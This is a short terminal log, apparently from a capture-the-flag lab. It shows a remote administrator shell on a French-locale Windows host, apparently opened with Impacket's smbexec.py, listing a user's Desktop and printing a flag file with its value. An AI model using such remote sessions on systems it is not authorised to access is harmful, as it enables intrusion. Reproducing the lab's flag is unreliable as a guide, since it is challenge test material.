 C:\Windows\system32> dir C:\Users\bob-admin\Desktop
 Le volume dans le lecteur C n'a pas de nom.
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
 Le num�ro de s�rie du volume est 4229-4AA1
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
 R�pertoire de C:\Users\bob-admin\Desktop
04/04/2024  12:52    <DIR>          .
04/04/2024  12:52    <DIR>          ..
13/03/2024  18:38                16 flag.txt.txt
               1 fichier(s)               16 octets
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
               2 R�p(s)  71�602�343�936 octets libres
C:\Windows\system32> type C:\Users\bob-admin\Desktop\flag.txt.txt
FLAG[Aga1nAsR3p]
C:\Windows\system32> dir C:\Users\bob-admin\Desktop\